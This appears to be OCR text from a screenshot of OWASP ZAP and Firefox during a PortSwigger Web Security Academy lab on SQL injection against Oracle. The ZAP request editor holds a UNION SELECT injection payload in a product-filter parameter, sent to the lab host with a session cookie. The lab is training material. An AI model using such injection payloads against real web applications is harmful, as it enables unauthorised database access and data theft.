 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default
https://0
Sites
https
GET:
ter
vif
Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET
https://0a4700d7032120f9c07d6b2800fd00d6.web-security-academy.net/filter?category=Accessories'
UNION SELECT 'abc', 'def' FROM dual-- HTTP/1.1
Host: 0a4700d7032120f9c07d6b2800fd00d6.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a4700d7032120f9c07d6b2800fd00d6.web-security-academy.net/
Cookie: session=F872bCmQZBjCm3hvifN2Jkovs2ml7a2r
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Time: Body Length: Total Length:
History
Channel: -- A
Channel
#4.2968 ed",...
#4.2969 ed",...
#4.2970 10/11/22, 14:11:33.212 1=TEXT 558 {"event.type":"alert.added",...
#4.2971 10/11/22, 14:11:33.252 1=TEXT 552 {"event.type":"alert.added",...
#4.2972 10/11/22, 14:11:33.3 1=TEXT 561 {"event.type":"alert.added",...
#4.2973 10/11/22, 14:11:33.338 1=TEXT 561 {"event.type":"alert.added",...
#4.2974 10/11/22, 14:11:33.372 1=TEXT 561 {"event.type":"alert.added",...
#4.2975 10/11/22, 14:11:33.408 1=TEXT 561 {"event.type":"alert.added",...
#4.2976 10/11/22, 14:11:33.471 1=TEXT 551 {"event.type":"alert.added",...
#4.2977 10/11/22, 14:11:33.504 1=TEXT 554 {"event.type":"alert.added",...
#4.2978 10/11/22, 14:11:33.54 1=TEXT 554 {"event.type":"alert.added",...
#4.2979 10/11/22, 14:11:33.578 1=TEXT 554 {"event.type":"alert.added",...
#4.2980 10/11/22, 14:11:33.613 1=TEXT 554 {"event.type":"alert.added",...
#4.2981 10/11/22, 14:11:33.637 1=TEXT 549 {"event.type":"alert.added",...
#4.2982 10/11/22, 14:11:33.827 1=TEXT 1,325 {"event.type":"alert.added",...
#4.2983 10/11/22, 14:11:33.98 1=TEXT 1,339 {"event.type":"alert.added",...
Alerts 0 5 12 4 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
SQL injection attack, querying the database type and version on Oracle — Mozilla Firefox
Lab: SQL injection attack, SQL injection attack, query
https://0a4700d7032120f9c07d6b2800fd00d6.web-security-academy.net/filter?cate
Web Security
Academy
SQL injection attack, querying the database type
and version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production, TNS for Linux: Version 11.2.0.2.0
- Production, NLSRTL Version 11.2.0.2.0 - Production'
Home
Back to lab description
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This
beer belt is fully adjustable up to 50' waist, meaning you can change the size according to how much beer you're drinking. With its
camouflage design, it's easy to sneak beer into gigs, parties and festivals. This is the perfect gift for a beer lover or just someone
who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite beer cans or bottles and you're off!
Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never go
thirsty again!
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses,
friends, and family are saying. With our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with
one size fits all. Ever glazed over as your pals regale you with tales of their day on the golf course with the boss? This is the
product for you. Not only will you appear fully engaged and happy in their company, but you will also be the object of everyone's
eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
History WebSockets
Menu 2 Firefox 2 org-zaproxy-zap-ZAP Terminal -
File Machine View Input Devices Help Black Arch Slim 2
Thu 10 Nov, 14:29 z3nsh3ll